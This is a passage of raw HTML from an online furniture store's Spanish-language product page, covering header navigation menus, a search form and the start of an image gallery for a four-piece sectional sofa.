                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-7831091839061"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-7831091839061"
          data-alt="Vitality 4-Piece Sectional Sofa"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831091839061">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-7831091871829"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831091871829"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831091871829">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831091904597"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831091904597"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
